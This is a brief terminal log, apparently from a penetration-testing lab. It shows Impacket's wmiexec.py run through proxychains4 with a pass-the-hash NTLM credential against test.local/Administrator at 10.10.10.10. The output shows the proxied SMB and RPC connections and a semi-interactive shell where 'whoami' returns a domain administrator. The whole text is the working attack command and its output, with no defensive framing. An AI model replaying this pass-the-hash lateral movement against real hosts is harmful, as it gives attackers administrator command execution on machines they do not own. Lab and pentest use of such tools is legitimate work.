 ~/Desktop/proxychains/impacket/examples master ./proxychains4 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:16
1cff084477fe596a5db81874498a24 test.local/Administrator@10.10.10.10
[proxychains] config file found: /Users/sven/Desktop/proxychains/impacket/examples/proxychains.conf
[proxychains] preloading ./libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  172.21.139.41:8888  ...  10.10.10.10:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  172.21.139.41:8888  ...  10.10.10.10:135  ...  OK
[proxychains] Strict chain  ...  172.21.139.41:8888  ...  10.10.10.10:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
de1ay\administrator
C:\>